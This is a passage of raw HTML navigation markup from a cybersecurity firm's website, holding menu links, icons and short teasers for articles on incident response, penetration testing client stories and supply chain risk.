                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/client-story-penetration-testing"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/35948/Cribl.webp" alt="Client Story: Penetration Testing" />
                                                Client Story: Penetration Testing
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head  -active parent"
            data-menu-id="12287"><a href="https://tesserent.com/insights" class="menu-item -enlarged" target="">
                Insights
                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="wssglkffmx-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="12287"><div class="header_new-super-menu_container"><!-- DEPTH 2 --><ul class="header_new-super-menu--parent -depth-2"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ujhunmtikj-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Insights</span></li><div class="hover"><li class="item" data-super-id="304283"><a href="https://tesserent.com/brochures" target="">
                    Brochures
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11883"><a href="/insights?type=whitepapers" target="">
                    Whitepaper
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item" data-super-id="317138"><a href="https://tesserent.com/cyber-security-webinars" target="_blank">
                    Webinars
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11882"><a href="/insights?type=client-stories" target="">
                    Case Study
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="11583"><a href="/insights?type=blog" target="">
                    Blog
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/insights" target="">
                Explore All Insights
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_insights " data-super-id="11883"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/whitepapers/food-and-bev-cybersecurity-insights"><img src="/assets/main/_300xAUTO_crop_center-center_none/81229/shutterstock_1535962472.webp" alt="Whitepaper: Food &amp; Beverage - Cybersecurity Insights" />
                                                Whitepaper: Food &amp; Beverage - Cybersecurity Insights
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The Food and Beverage industry is vulnerable to exploitation at each of the stages of production, distribution and storage, and at point of sale.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="11882"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/client-stories/federal-government-protected-cloud-uplift"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69272/shutterstock_591644807.webp" alt="Client Story: PROTECTED Cloud Uplift Roadmap" />
                                                Client Story: PROTECTED Cloud Uplift Roadmap
                                                  <div class="header_new-super-menu--subs_insights_summary"><p dir="ltr"><br /></p><p><br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/security-accreditation-documentation"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/35947/Claroty.webp" alt="Client Story: Security Accreditation Documentation" />
                                                Client Story: Security Accreditation Documentation
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="11583"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/complex-interconnections-understanding-supply-chains-to-manage-risk"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/355634/SupplyChain-ThalesCyber-Banner.webp" alt="Understanding Supply Chains to Manage Risk" />
                                                Understanding Supply Chains to Manage Risk
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head "
            data-menu-id="228806"><a href="https://tesserent.com/resources" class="menu-item " target="">
                Resources
                            </a></li><li 
            class="head "
            data-menu-id="14232"><a href="https://tesserent.com/about" class="menu-item " target="">
                About Us
                            </a></li><li 
            class="head "
            data-menu-id="14533"><a href="https://tesserent.com/careers" class="menu-item " target="">
                Careers
                            </a></li><li 
            class="head "
            data-menu-id="343053"><a href="https://tesserent.service-now.com/csm" class="menu-item " target="_blank">
                Support
                                    										<i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="nlxtwhbuvj-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li></ul></nav><div class="header_menu"><ul><li class="+context-banner header_menu_search_button"><button><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></button></li><li class="+context-banner header_new-mobile-menu_search_button"><button><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></button></li><li class="+hidden@mobl +context-banner"><a href="https://tesserent.com/contact" class="button -icon-right +r-margin-none">
                        Contact us 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i></a></li><li id="mobile-menu-button" class="header_menu_mobile_button"><span><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.60547 0V0.000976562H9.33887C9.51897 0.00108673 9.67458 0.0654307 9.80469 0.195312C9.93491 0.325405 10.0001 0.481132 10 0.661133V1.20801C10 1.38815 9.93408 1.54358 9.80371 1.67383C9.67343 1.80395 9.51805 1.86906 9.33789 1.86914H0.661133C0.481103 1.869 0.32636 1.80365 0.196289 1.67383C0.0661786 1.54384 1.35822e-05 1.38879 4.67195e-10 1.20898V0.661133C-6.40859e-06 0.48099 0.0659275 0.325558 0.196289 0.195312C0.326573 0.0651929 0.48195 8.39155e-05 0.662109 0H6.60547Z" fill="currentColor"/><path d="M6.60547 3.86914V3.87012H9.33887C9.51897 3.87023 9.67458 3.93457 9.80469 4.06445C9.93491 4.19455 10.0001 4.35027 10 4.53027V5.07715C10 5.2573 9.93408 5.41272 9.80371 5.54297C9.67343 5.67309 9.51805 5.7382 9.33789 5.73828H0.661133C0.481103 5.73814 0.32636 5.67279 0.196289 5.54297C0.0661786 5.41298 1.35822e-05 5.25794 4.67195e-10 5.07812V4.53027C-6.40859e-06 4.35013 0.0659275 4.1947 0.196289 4.06445C0.326573 3.93433 0.48195 3.86922 0.662109 3.86914H6.60547Z" fill="currentColor"/><path d="M6.60547 7.73828V7.73926H9.33887C9.51897 7.73937 9.67458 7.80371 9.80469 7.93359C9.93491 8.06369 10.0001 8.21941 10 8.39941V8.94629C10 9.12644 9.93408 9.28186 9.80371 9.41211C9.67343 9.54223 9.51805 9.60734 9.33789 9.60742H0.661133C0.481103 9.60729 0.32636 9.54193 0.196289 9.41211C0.0661786 9.28213 1.35822e-05 9.12708 4.67195e-10 8.94727V8.39941C-6.40859e-06 8.21927 0.0659275 8.06384 0.196289 7.93359C0.326573 7.80347 0.48195 7.73837 0.662109 7.73828H6.60547Z" fill="currentColor"/></svg></i></span><span><i aria-hidden="true" class="icon"><svg viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.79395 0.0957031C6.9782 0.0956253 7.13435 0.158778 7.26172 0.286133L7.64941 0.672852C7.77653 0.799989 7.83992 0.956743 7.83984 1.14062C7.83967 1.3244 7.77564 1.48003 7.64844 1.60742L5.24121 4.01465L5.71582 4.48926L5.71484 4.49023L7.64844 6.42285C7.77552 6.55023 7.83968 6.70595 7.83984 6.88965C7.83987 7.07359 7.7757 7.2293 7.64844 7.35645L7.26172 7.74316C7.13435 7.87055 6.97822 7.93465 6.79395 7.93457C6.60981 7.93445 6.45362 7.87049 6.32617 7.74316L3.91992 5.33594L1.51367 7.74316C1.38622 7.87049 1.23003 7.93445 1.0459 7.93457C0.861627 7.93465 0.705498 7.87055 0.578125 7.74316L0.191406 7.35645C0.0641421 7.2293 -3.09597e-05 7.07359 0 6.88965C0.000160454 6.70595 0.0643253 6.55023 0.191406 6.42285L2.125 4.49023L2.12402 4.48926L2.59766 4.01465L0.191406 1.60742C0.0642026 1.48003 0.000177943 1.3244 0 1.14062C-7.18802e-05 0.956743 0.0633119 0.799989 0.19043 0.672852L0.578125 0.286133C0.70549 0.158778 0.861648 0.0956253 1.0459 0.0957031C1.23 0.0958193 1.38623 0.158839 1.51367 0.286133L3.91992 2.69238L6.32617 0.286133C6.45361 0.158839 6.60984 0.0958193 6.79395 0.0957031Z" fill="currentColor"/></svg></i></span></li></ul></div><div class="header_search"><div><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></div><form action="https://tesserent.com/search"><input type="text" name="find" placeholder="Search for something..." /></form></div></div></header><nav class="header_new-mobile-menu"><div class="header_new-mobile-menu-menu header-buffer"><div class="header_new-mobile-menu_search"><form action="https://tesserent.com/search"><input type="text" name="find" placeholder="Search for something..." /></form><div><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.39143 0C6.81657 0.00017812 8.7828 1.96438 8.7828 4.38732C8.78274 5.26195 8.52498 6.07602 8.08346 6.76027L9.80939 8.48856C9.93657 8.6159 10 8.77142 10.0001 8.95524C10.0001 9.13922 9.93674 9.29537 9.80939 9.42258L9.42211 9.80951C9.29473 9.9369 9.13854 10 8.95434 10C8.7703 9.99997 8.61456 9.93671 8.48723 9.80951L6.758 8.08121C6.07487 8.51899 5.26326 8.77457 4.39143 8.77464C1.96625 8.77464 0.000239321 6.81022 6.10352e-05 4.38732C6.10352e-05 1.96427 1.96614 0 4.39143 0ZM4.39143 1.68743C2.89895 1.68743 1.68905 2.89621 1.68905 4.38732C1.68923 5.87827 2.89906 7.08721 4.39143 7.08721C5.88365 7.08703 7.09364 5.87816 7.09381 4.38732C7.09381 2.89632 5.88376 1.68761 4.39143 1.68743Z" fill="currentColour"/></svg></i></div></div><ul><li 
                    class=" parent"
                    data-menu-id="11398"
                ><a href="https://tesserent.com/solutions" class="menu-item -enlarged" target="">
                        Solutions 
